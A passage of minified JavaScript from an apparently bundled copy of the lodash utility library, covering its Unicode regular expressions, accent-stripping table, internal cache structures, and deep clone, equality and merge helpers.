\\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Ne="['’]",Te="["+ke+"]",Re="["+Ee+"]",Ie="["+Ce+"]",je="\\d+",De="["+Se+"]",Be="["+Oe+"]",Fe="[^"+ke+Ee+je+Se+Oe+Pe+"]",Le="\\ud83c[\\udffb-\\udfff]",Me="[^"+ke+"]",ze="(?:\\ud83c[\\udde6-\\uddff]){2}",Ue="[\\ud800-\\udbff][\\udc00-\\udfff]",He="["+Pe+"]",Ve="\\u200d",Ge="(?:"+Be+"|"+Fe+")",qe="(?:"+He+"|"+Fe+")",We="(?:['’](?:d|ll|m|re|s|t|ve))?",Ke="(?:['’](?:D|LL|M|RE|S|T|VE))?",Je="(?:"+Ie+"|"+Le+")"+"?",Ye="["+Ae+"]?",Ze=Ye+Je+("(?:"+Ve+"(?:"+[Me,ze,Ue].join("|")+")"+Ye+Je+")*"),Qe="(?:"+[De,ze,Ue].join("|")+")"+Ze,Xe="(?:"+[Me+Ie+"?",Ie,ze,Ue,Te].join("|")+")",et=RegExp(Ne,"g"),tt=RegExp(Ie,"g"),nt=RegExp(Le+"(?="+Le+")|"+Xe+Ze,"g"),rt=RegExp([He+"?"+Be+"+"+We+"(?="+[Re,He,"$"].join("|")+")",qe+"+"+Ke+"(?="+[Re,He+Ge,"$"].join("|")+")",He+"?"+Ge+"+"+We,He+"+"+Ke,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",je,Qe].join("|"),"g"),ot=RegExp("["+Ve+ke+Ce+Ae+"]"),at=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,it=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],st=-1,ct={};ct[D]=ct[B]=ct[F]=ct[L]=ct[M]=ct[z]=ct[U]=ct[H]=ct[V]=!0,ct[m]=ct[y]=ct[I]=ct[x]=ct[j]=ct[w]=ct[_]=ct[$]=ct[C]=ct[S]=ct[O]=ct[A]=ct[E]=ct[N]=ct[R]=!1;var dt={};dt[m]=dt[y]=dt[I]=dt[j]=dt[x]=dt[w]=dt[D]=dt[B]=dt[F]=dt[L]=dt[M]=dt[C]=dt[S]=dt[O]=dt[A]=dt[E]=dt[N]=dt[T]=dt[z]=dt[U]=dt[H]=dt[V]=!0,dt[_]=dt[$]=dt[R]=!1;var lt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},ut=parseFloat,ft=parseInt,pt="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,bt="object"==typeof self&&self&&self.Object===Object&&self,ht=pt||bt||Function("return this")(),vt=t&&!t.nodeType&&t,gt=vt&&e&&!e.nodeType&&e,mt=gt&&gt.exports===vt,yt=mt&&pt.process,xt=function(){try{var e=gt&&gt.require&&gt.require("util").types;return e||yt&&yt.binding&&yt.binding("util")}catch(e){}}(),wt=xt&&xt.isArrayBuffer,_t=xt&&xt.isDate,$t=xt&&xt.isMap,kt=xt&&xt.isRegExp,Ct=xt&&xt.isSet,St=xt&&xt.isTypedArray;function Ot(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function Pt(e,t,n,r){for(var o=-1,a=null==e?0:e.length;++o<a;){var i=e[o];t(r,i,n(i),e)}return r}function At(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function Et(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function Nt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function Tt(e,t){for(var n=-1,r=null==e?0:e.length,o=0,a=[];++n<r;){var i=e[n];t(i,n,e)&&(a[o++]=i)}return a}function Rt(e,t){return!!(null==e?0:e.length)&&Ht(e,t,0)>-1}function It(e,t,n){for(var r=-1,o=null==e?0:e.length;++r<o;)if(n(t,e[r]))return!0;return!1}function jt(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}function Dt(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}function Bt(e,t,n,r){var o=-1,a=null==e?0:e.length;for(r&&a&&(n=e[++o]);++o<a;)n=t(n,e[o],o,e);return n}function Ft(e,t,n,r){var o=null==e?0:e.length;for(r&&o&&(n=e[--o]);o--;)n=t(n,e[o],o,e);return n}function Lt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}var Mt=Wt("length");function zt(e,t,n){var r;return n(e,function(e,n,o){if(t(e,n,o))return r=n,!1}),r}function Ut(e,t,n,r){for(var o=e.length,a=n+(r?1:-1);r?a--:++a<o;)if(t(e[a],a,e))return a;return-1}function Ht(e,t,n){return t==t?function(e,t,n){var r=n-1,o=e.length;for(;++r<o;)if(e[r]===t)return r;return-1}(e,t,n):Ut(e,Gt,n)}function Vt(e,t,n,r){for(var o=n-1,a=e.length;++o<a;)if(r(e[o],t))return o;return-1}function Gt(e){return e!=e}function qt(e,t){var n=null==e?0:e.length;return n?Yt(e,t)/n:h}function Wt(e){return function(t){return null==t?o:t[e]}}function Kt(e){return function(t){return null==e?o:e[t]}}function Jt(e,t,n,r,o){return o(e,function(e,o,a){n=r?(r=!1,e):t(n,e,o,a)}),n}function Yt(e,t){for(var n,r=-1,a=e.length;++r<a;){var i=t(e[r]);i!==o&&(n=n===o?i:n+i)}return n}function Zt(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function Qt(e){return e?e.slice(0,vn(e)+1).replace(ie,""):e}function Xt(e){return function(t){return e(t)}}function en(e,t){return jt(t,function(t){return e[t]})}function tn(e,t){return e.has(t)}function nn(e,t){for(var n=-1,r=e.length;++n<r&&Ht(t,e[n],0)>-1;);return n}function rn(e,t){for(var n=e.length;n--&&Ht(t,e[n],0)>-1;);return n}var on=Kt({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),an=Kt({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function sn(e){return"\\"+lt[e]}function cn(e){return ot.test(e)}function dn(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}function ln(e,t){return function(n){return e(t(n))}}function un(e,t){for(var n=-1,r=e.length,o=0,a=[];++n<r;){var i=e[n];i!==t&&i!==s||(e[n]=s,a[o++]=n)}return a}function fn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function pn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=[e,e]}),n}function bn(e){return cn(e)?function(e){var t=nt.lastIndex=0;for(;nt.test(e);)++t;return t}(e):Mt(e)}function hn(e){return cn(e)?function(e){return e.match(nt)||[]}(e):function(e){return e.split("")}(e)}function vn(e){for(var t=e.length;t--&&se.test(e.charAt(t)););return t}var gn=Kt({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var mn=function e(t){var n,r=(t=null==t?ht:mn.defaults(ht.Object(),t,mn.pick(ht,it))).Array,se=t.Date,ke=t.Error,Ce=t.Function,Se=t.Math,Oe=t.Object,Pe=t.RegExp,Ae=t.String,Ee=t.TypeError,Ne=r.prototype,Te=Ce.prototype,Re=Oe.prototype,Ie=t["__core-js_shared__"],je=Te.toString,De=Re.hasOwnProperty,Be=0,Fe=(n=/[^.]+$/.exec(Ie&&Ie.keys&&Ie.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",Le=Re.toString,Me=je.call(Oe),ze=ht._,Ue=Pe("^"+je.call(De).replace(oe,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),He=mt?t.Buffer:o,Ve=t.Symbol,Ge=t.Uint8Array,qe=He?He.allocUnsafe:o,We=ln(Oe.getPrototypeOf,Oe),Ke=Oe.create,Je=Re.propertyIsEnumerable,Ye=Ne.splice,Ze=Ve?Ve.isConcatSpreadable:o,Qe=Ve?Ve.iterator:o,Xe=Ve?Ve.toStringTag:o,nt=function(){try{var e=pa(Oe,"defineProperty");return e({},"",{}),e}catch(e){}}(),ot=t.clearTimeout!==ht.clearTimeout&&t.clearTimeout,lt=se&&se.now!==ht.Date.now&&se.now,pt=t.setTimeout!==ht.setTimeout&&t.setTimeout,bt=Se.ceil,vt=Se.floor,gt=Oe.getOwnPropertySymbols,yt=He?He.isBuffer:o,xt=t.isFinite,Mt=Ne.join,Kt=ln(Oe.keys,Oe),yn=Se.max,xn=Se.min,wn=se.now,_n=t.parseInt,$n=Se.random,kn=Ne.reverse,Cn=pa(t,"DataView"),Sn=pa(t,"Map"),On=pa(t,"Promise"),Pn=pa(t,"Set"),An=pa(t,"WeakMap"),En=pa(Oe,"create"),Nn=An&&new An,Tn={},Rn=La(Cn),In=La(Sn),jn=La(On),Dn=La(Pn),Bn=La(An),Fn=Ve?Ve.prototype:o,Ln=Fn?Fn.valueOf:o,Mn=Fn?Fn.toString:o;function zn(e){if(ns(e)&&!Gi(e)&&!(e instanceof Gn)){if(e instanceof Vn)return e;if(De.call(e,"__wrapped__"))return Ma(e)}return new Vn(e)}var Un=function(){function e(){}return function(t){if(!ts(t))return{};if(Ke)return Ke(t);e.prototype=t;var n=new e;return e.prototype=o,n}}();function Hn(){}function Vn(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=o}function Gn(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=v,this.__views__=[]}function qn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Wn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Kn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Jn(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new Kn;++t<n;)this.add(e[t])}function Yn(e){var t=this.__data__=new Wn(e);this.size=t.size}function Zn(e,t){var n=Gi(e),r=!n&&Vi(e),o=!n&&!r&&Ji(e),a=!n&&!r&&!o&&ls(e),i=n||r||o||a,s=i?Zt(e.length,Ae):[],c=s.length;for(var d in e)!t&&!De.call(e,d)||i&&("length"==d||o&&("offset"==d||"parent"==d)||a&&("buffer"==d||"byteLength"==d||"byteOffset"==d)||xa(d,c))||s.push(d);return s}function Qn(e){var t=e.length;return t?e[Jr(0,t-1)]:o}function Xn(e,t){return Da(No(e),cr(t,0,e.length))}function er(e){return Da(No(e))}function tr(e,t,n){(n!==o&&!zi(e[t],n)||n===o&&!(t in e))&&ir(e,t,n)}function nr(e,t,n){var r=e[t];De.call(e,t)&&zi(r,n)&&(n!==o||t in e)||ir(e,t,n)}function rr(e,t){for(var n=e.length;n--;)if(zi(e[n][0],t))return n;return-1}function or(e,t,n,r){return pr(e,function(e,o,a){t(r,e,n(e),a)}),r}function ar(e,t){return e&&To(t,Ts(t),e)}function ir(e,t,n){"__proto__"==t&&nt?nt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function sr(e,t){for(var n=-1,a=t.length,i=r(a),s=null==e;++n<a;)i[n]=s?o:Os(e,t[n]);return i}function cr(e,t,n){return e==e&&(n!==o&&(e=e<=n?e:n),t!==o&&(e=e>=t?e:t)),e}function dr(e,t,n,r,a,i){var s,c=1&t,d=2&t,l=4&t;if(n&&(s=a?n(e,r,a,i):n(e)),s!==o)return s;if(!ts(e))return e;var u=Gi(e);if(u){if(s=function(e){var t=e.length,n=new e.constructor(t);t&&"string"==typeof e[0]&&De.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!c)return No(e,s)}else{var f=va(e),p=f==$||f==k;if(Ji(e))return Co(e,c);if(f==O||f==m||p&&!a){if(s=d||p?{}:ma(e),!c)return d?function(e,t){return To(e,ha(e),t)}(e,function(e,t){return e&&To(t,Rs(t),e)}(s,e)):function(e,t){return To(e,ba(e),t)}(e,ar(s,e))}else{if(!dt[f])return a?e:{};s=function(e,t,n){var r=e.constructor;switch(t){case I:return So(e);case x:case w:return new r(+e);case j:return function(e,t){var n=t?So(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case D:case B:case F:case L:case M:case z:case U:case H:case V:return Oo(e,n);case C:return new r;case S:case N:return new r(e);case A:return function(e){var t=new e.constructor(e.source,he.exec(e));return t.lastIndex=e.lastIndex,t}(e);case E:return new r;case T:return o=e,Ln?Oe(Ln.call(o)):{}}var o}(e,f,c)}}i||(i=new Yn);var b=i.get(e);if(b)return b;i.set(e,s),ss(e)?e.forEach(function(r){s.add(dr(r,t,n,r,e,i))}):rs(e)&&e.forEach(function(r,o){s.set(o,dr(r,t,n,o,e,i))});var h=u?o:(l?d?ia:aa:d?Rs:Ts)(e);return At(h||e,function(r,o){h&&(r=e[o=r]),nr(s,o,dr(r,t,n,o,e,i))}),s}function lr(e,t,n){var r=n.length;if(null==e)return!r;for(e=Oe(e);r--;){var a=n[r],i=t[a],s=e[a];if(s===o&&!(a in e)||!i(s))return!1}return!0}function ur(e,t,n){if("function"!=typeof e)throw new Ee(a);return Ta(function(){e.apply(o,n)},t)}function fr(e,t,n,r){var o=-1,a=Rt,i=!0,s=e.length,c=[],d=t.length;if(!s)return c;n&&(t=jt(t,Xt(n))),r?(a=It,i=!1):t.length>=200&&(a=tn,i=!1,t=new Jn(t));e:for(;++o<s;){var l=e[o],u=null==n?l:n(l);if(l=r||0!==l?l:0,i&&u==u){for(var f=d;f--;)if(t[f]===u)continue e;c.push(l)}else a(t,u,r)||c.push(l)}return c}zn.templateSettings={escape:Q,evaluate:X,interpolate:ee,variable:"",imports:{_:zn}},zn.prototype=Hn.prototype,zn.prototype.constructor=zn,Vn.prototype=Un(Hn.prototype),Vn.prototype.constructor=Vn,Gn.prototype=Un(Hn.prototype),Gn.prototype.constructor=Gn,qn.prototype.clear=function(){this.__data__=En?En(null):{},this.size=0},qn.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},qn.prototype.get=function(e){var t=this.__data__;if(En){var n=t[e];return n===i?o:n}return De.call(t,e)?t[e]:o},qn.prototype.has=function(e){var t=this.__data__;return En?t[e]!==o:De.call(t,e)},qn.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=En&&t===o?i:t,this},Wn.prototype.clear=function(){this.__data__=[],this.size=0},Wn.prototype.delete=function(e){var t=this.__data__,n=rr(t,e);return!(n<0)&&(n==t.length-1?t.pop():Ye.call(t,n,1),--this.size,!0)},Wn.prototype.get=function(e){var t=this.__data__,n=rr(t,e);return n<0?o:t[n][1]},Wn.prototype.has=function(e){return rr(this.__data__,e)>-1},Wn.prototype.set=function(e,t){var n=this.__data__,r=rr(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},Kn.prototype.clear=function(){this.size=0,this.__data__={hash:new qn,map:new(Sn||Wn),string:new qn}},Kn.prototype.delete=function(e){var t=ua(this,e).delete(e);return this.size-=t?1:0,t},Kn.prototype.get=function(e){return ua(this,e).get(e)},Kn.prototype.has=function(e){return ua(this,e).has(e)},Kn.prototype.set=function(e,t){var n=ua(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},Jn.prototype.add=Jn.prototype.push=function(e){return this.__data__.set(e,i),this},Jn.prototype.has=function(e){return this.__data__.has(e)},Yn.prototype.clear=function(){this.__data__=new Wn,this.size=0},Yn.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},Yn.prototype.get=function(e){return this.__data__.get(e)},Yn.prototype.has=function(e){return this.__data__.has(e)},Yn.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Wn){var r=n.__data__;if(!Sn||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new Kn(r)}return n.set(e,t),this.size=n.size,this};var pr=jo(wr),br=jo(_r,!0);function hr(e,t){var n=!0;return pr(e,function(e,r,o){return n=!!t(e,r,o)}),n}function vr(e,t,n){for(var r=-1,a=e.length;++r<a;){var i=e[r],s=t(i);if(null!=s&&(c===o?s==s&&!ds(s):n(s,c)))var c=s,d=i}return d}function gr(e,t){var n=[];return pr(e,function(e,r,o){t(e,r,o)&&n.push(e)}),n}function mr(e,t,n,r,o){var a=-1,i=e.length;for(n||(n=ya),o||(o=[]);++a<i;){var s=e[a];t>0&&n(s)?t>1?mr(s,t-1,n,r,o):Dt(o,s):r||(o[o.length]=s)}return o}var yr=Do(),xr=Do(!0);function wr(e,t){return e&&yr(e,t,Ts)}function _r(e,t){return e&&xr(e,t,Ts)}function $r(e,t){return Tt(t,function(t){return Qi(e[t])})}function kr(e,t){for(var n=0,r=(t=wo(t,e)).length;null!=e&&n<r;)e=e[Fa(t[n++])];return n&&n==r?e:o}function Cr(e,t,n){var r=t(e);return Gi(e)?r:Dt(r,n(e))}function Sr(e){return null==e?e===o?"[object Undefined]":"[object Null]":Xe&&Xe in Oe(e)?function(e){var t=De.call(e,Xe),n=e[Xe];try{e[Xe]=o;var r=!0}catch(e){}var a=Le.call(e);r&&(t?e[Xe]=n:delete e[Xe]);return a}(e):function(e){return Le.call(e)}(e)}function Or(e,t){return e>t}function Pr(e,t){return null!=e&&De.call(e,t)}function Ar(e,t){return null!=e&&t in Oe(e)}function Er(e,t,n){for(var a=n?It:Rt,i=e[0].length,s=e.length,c=s,d=r(s),l=1/0,u=[];c--;){var f=e[c];c&&t&&(f=jt(f,Xt(t))),l=xn(f.length,l),d[c]=!n&&(t||i>=120&&f.length>=120)?new Jn(c&&f):o}f=e[0];var p=-1,b=d[0];e:for(;++p<i&&u.length<l;){var h=f[p],v=t?t(h):h;if(h=n||0!==h?h:0,!(b?tn(b,v):a(u,v,n))){for(c=s;--c;){var g=d[c];if(!(g?tn(g,v):a(e[c],v,n)))continue e}b&&b.push(v),u.push(h)}}return u}function Nr(e,t,n){var r=null==(e=Aa(e,t=wo(t,e)))?e:e[Fa(Za(t))];return null==r?o:Ot(r,e,n)}function Tr(e){return ns(e)&&Sr(e)==m}function Rr(e,t,n,r,a){return e===t||(null==e||null==t||!ns(e)&&!ns(t)?e!=e&&t!=t:function(e,t,n,r,a,i){var s=Gi(e),c=Gi(t),d=s?y:va(e),l=c?y:va(t),u=(d=d==m?O:d)==O,f=(l=l==m?O:l)==O,p=d==l;if(p&&Ji(e)){if(!Ji(t))return!1;s=!0,u=!1}if(p&&!u)return i||(i=new Yn),s||ls(e)?ra(e,t,n,r,a,i):function(e,t,n,r,o,a,i){switch(n){case j:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case I:return!(e.byteLength!=t.byteLength||!a(new Ge(e),new Ge(t)));case x:case w:case S:return zi(+e,+t);case _:return e.name==t.name&&e.message==t.message;case A:case N:return e==t+"";case C:var s=dn;case E:var c=1&r;if(s||(s=fn),e.size!=t.size&&!c)return!1;var d=i.get(e);if(d)return d==t;r|=2,i.set(e,t);var l=ra(s(e),s(t),r,o,a,i);return i.delete(e),l;case T:if(Ln)return Ln.call(e)==Ln.call(t)}return!1}(e,t,d,n,r,a,i);if(!(1&n)){var b=u&&De.call(e,"__wrapped__"),h=f&&De.call(t,"__wrapped__");if(b||h){var v=b?e.value():e,g=h?t.value():t;return i||(i=new Yn),a(v,g,n,r,i)}}if(!p)return!1;return i||(i=new Yn),function(e,t,n,r,a,i){var s=1&n,c=aa(e),d=c.length,l=aa(t),u=l.length;if(d!=u&&!s)return!1;var f=d;for(;f--;){var p=c[f];if(!(s?p in t:De.call(t,p)))return!1}var b=i.get(e),h=i.get(t);if(b&&h)return b==t&&h==e;var v=!0;i.set(e,t),i.set(t,e);var g=s;for(;++f<d;){var m=e[p=c[f]],y=t[p];if(r)var x=s?r(y,m,p,t,e,i):r(m,y,p,e,t,i);if(!(x===o?m===y||a(m,y,n,r,i):x)){v=!1;break}g||(g="constructor"==p)}if(v&&!g){var w=e.constructor,_=t.constructor;w==_||!("constructor"in e)||!("constructor"in t)||"function"==typeof w&&w instanceof w&&"function"==typeof _&&_ instanceof _||(v=!1)}return i.delete(e),i.delete(t),v}(e,t,n,r,a,i)}(e,t,n,r,Rr,a))}function Ir(e,t,n,r){var a=n.length,i=a,s=!r;if(null==e)return!i;for(e=Oe(e);a--;){var c=n[a];if(s&&c[2]?c[1]!==e[c[0]]:!(c[0]in e))return!1}for(;++a<i;){var d=(c=n[a])[0],l=e[d],u=c[1];if(s&&c[2]){if(l===o&&!(d in e))return!1}else{var f=new Yn;if(r)var p=r(l,u,d,e,t,f);if(!(p===o?Rr(u,l,3,r,f):p))return!1}}return!0}function jr(e){return!(!ts(e)||(t=e,Fe&&Fe in t))&&(Qi(e)?Ue:me).test(La(e));var t}function Dr(e){return"function"==typeof e?e:null==e?oc:"object"==typeof e?Gi(e)?Ur(e[0],e[1]):zr(e):pc(e)}function Br(e){if(!Ca(e))return Kt(e);var t=[];for(var n in Oe(e))De.call(e,n)&&"constructor"!=n&&t.push(n);return t}function Fr(e){if(!ts(e))return function(e){var t=[];if(null!=e)for(var n in Oe(e))t.push(n);return t}(e);var t=Ca(e),n=[];for(var r in e)("constructor"!=r||!t&&De.call(e,r))&&n.push(r);return n}function Lr(e,t){return e<t}function Mr(e,t){var n=-1,o=Wi(e)?r(e.length):[];return pr(e,function(e,r,a){o[++n]=t(e,r,a)}),o}function zr(e){var t=fa(e);return 1==t.length&&t[0][2]?Oa(t[0][0],t[0][1]):function(n){return n===e||Ir(n,e,t)}}function Ur(e,t){return _a(e)&&Sa(t)?Oa(Fa(e),t):function(n){var r=Os(n,e);return r===o&&r===t?Ps(n,e):Rr(t,r,3)}}function Hr(e,t,n,r,a){e!==t&&yr(t,function(i,s){if(a||(a=new Yn),ts(i))!function(e,t,n,r,a,i,s){var c=Ea(e,n),d=Ea(t,n),l=s.get(d);if(l)return void tr(e,n,l);var u=i?i(c,d,n+"",e,t,s):o,f=u===o;if(f){var p=Gi(d),b=!p&&Ji(d),h=!p&&!b&&ls(d);u=d,p||b||h?Gi(c)?u=c:Ki(c)?u=No(c):b?(f=!1,u=Co(d,!0)):h?(f=!1,u=Oo(d,!0)):u=[]:as(d)||Vi(d)?(u=c,Vi(c)?u=ms(c):ts(c)&&!Qi(c)||(u=ma(d))):f=!1}f&&(s.set(d,u),a(u,d,r,i,s),s.delete(d));tr(e,n,u)}(e,t,s,n,Hr,r,a);else{var c=r?r(Ea(e,s),i,s+"",e,t,a):o;c===o&&(c=i),tr(e,s,c)}},Rs)}function Vr(e,t){var n=e.length;if(n)return xa(t+=t<0?n:0,n)?e[t]:o}function Gr(e,t,n){t=t.length?jt(t,function(e){return Gi(e)?function(t){return kr(t,1===e.length?e[0]:e)}:e}):[oc];var r=-1;t=jt(t,Xt(la()));var o=Mr(e,function(e,n,o){var a=jt(t,function(t){return t(e)});return{criteria:a,index:++r,value:e}});return function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(o,function(e,t){return function(e,t,n){var r=-1,o=e.criteria,a=t.criteria,i=o.length,s=n.length;for(;++r<i;){var c=Po(o[r],a[r]);if(c)return r>=s?c:c*("desc"==n[r]?-1:1)}return e.index-t.index}(e,t,n)})}function qr(e,t,n){for(var r=-1,o=t.length,a={};++r<o;){var i=t[r],s=kr(e,i);n(s,i)&&eo(a,wo(i,e),s)}return a}function Wr(e,t,n,r){var o=r?Vt:Ht,a=-1,i=t.length,s=e;for(e===t&&(t=No(t)),n&&(s=jt(e,Xt(n)));++a<i;)for(var c=0,d=t[a],l=n?n(d):d;(c=o(s,l,c,r))>-1;)s!==e&&Ye.call(s,c,1),Ye.call(e,c,1);return e}function Kr(e,t){for(var n=e?t.length:0,r=n-1;n--;){var o=t[n];if(n==r||o!==a){var a=o;xa(o)?Ye.call(e,o,1):po(e,o)}}return e}function Jr(e,t){return e+vt($n()*(t-e+1))}function Yr(e,t){var n="";if(!e||t<1||t>b)return n;do{t%2&&(n+=e),(t=vt(t/2))&&(e+=e)}while(t);return n}function Zr(e,t){return Ra(Pa(e,t,oc),e+"")}function Qr(e){return Qn(zs(e))}function Xr(e,t){var n=zs(e);return Da(n,cr(t,0,n.length))}function eo(e,t,n,r){if(!ts(e))return e;for(var a=-1,i=(t=wo(t,e)).length,s=i-1,c=e;null!=c&&++a<i;){var d=Fa(t[a]),l=n;if("__proto__"===d||"constructor"===d||"prototype"===d)return e;if(a!=s){var u=c[d];(l=r?r(u,d,c):o)===o&&(l=ts(u)?u:xa(t[a+1])?[]:{})}nr(c,d,l),c=c[d]}return e}var to=Nn?function(e,t){return Nn.set(e,t),e}:oc,no=nt?function(e,t){return nt(e,"toString",{configurable:!0,enumerable:!1,value:tc(t),writable:!0})}:oc;function ro(e){return Da(zs(e))}function oo(e,t,n){var o=-1,a=e.length;t<0&&(t=-t>a?0:a+t),(n=n>a?a:n)<0&&(n+=a),a=t>n?0:n-t>>>0,t>>>=0;for(var i=r(a);++o<a;)i[o]=e[o+t];return i}function ao(e,t){var n;return pr(e,function(e,r,o){return!(n=t(e,r,o))}),!!n}function io(e,t,n){var r=0,o=null==e?r:e.length;if("number"==typeof t&&t==t&&o<=2147483647){for(;r<o;){var a=r+o>>>1,i=e[a];null!==i&&!ds(i)&&(n?i<=t:i<t)?r=a+1:o=a}return o}return so(e,t,oc,n)}function so(e,t,n,r){var a=0,i=null==e?0:e.length;if(0===i)return 0;for(var s=(t=n(t))!=t,c=null===t,d=ds(t),l=t===o;a<i;){var u=vt((a+i)/2),f=n(e[u]),p=f!==o,b=null===f,h=f==f,v=ds(f);if(s)var g=r||h;else g=l?h&&(r||p):c?h&&p&&(r||!b):d?h&&p&&!b&&(r||!v):!b&&!v&&(r?f<=t:f<t);g?a=u+1:i=u}return xn(i,4294967294)}function co(e,t){for(var n=-1,r=e.length,o=0,a=[];++n<r;){var i=e[n],s=t?t(i):i;if(!n||!zi(s,c)){var c=s;a[o++]=0===i?0:i}}return a}function lo(e){return"number"==typeof e?e:ds(e)?h:+e}function uo(e){if("string"==typeof e)return e;if(Gi(e))return jt(e,uo)+"";if(ds(e))return Mn?Mn.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function fo(e,t,n){var r=-1,o=Rt,a=e.length,i=!0,s=[],c=s;if(n)i=!1,o=It;else if(a>=200){var d=t?null:Zo(e);if(d)return 